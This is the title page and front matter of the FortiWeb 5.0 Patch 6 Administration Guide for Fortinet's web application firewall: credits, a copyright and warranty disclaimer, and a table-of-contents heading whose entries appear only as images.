

WEB APPLICATION FIREWALL

# **FortiWeb™ 5.0 Patch 6**

Administration Guide

Courtney Schwartz

Contributors: George Csaba Martijn Duijm Patricia Siertsema Idan Soen Shiji Li Qin Lu Atsunobu Shiiya Hao Xu Shiqiang Xu Forrest Zhang

FortiWeb 5.0 Patch 6 Administration Guide

February 19, 2014

2nd Edition

Copyright© 2014 Fortinet, Inc. All rights reserved. Fortinet®, FortiGate®, and FortiGuard® are registered trademarks of Fortinet, Inc., and other Fortinet names herein may also be trademarks of Fortinet. All other product or company names may be trademarks of their respective owners. Performance metrics contained herein were attained in internal lab tests under ideal conditions, and performance may vary. Network variables, different network environments and other conditions may affect performance results. Nothing herein represents any binding commitment by Fortinet, and Fortinet disclaims all warranties, whether express or implied, except to the extent Fortinet enters a binding written contract, signed by Fortinet's General Counsel, with a purchaser that expressly warrants that the identified product will perform according to the performance metrics herein. For absolute clarity, any such warranty will be limited to performance in the same ideal conditions as in Fortinet's internal lab tests. Fortinet disclaims in full any guarantees. Fortinet reserves the right to change, modify, transfer, or otherwise revise this publication without notice, and the most current version of the publication shall be applicable.



# Table of contents

















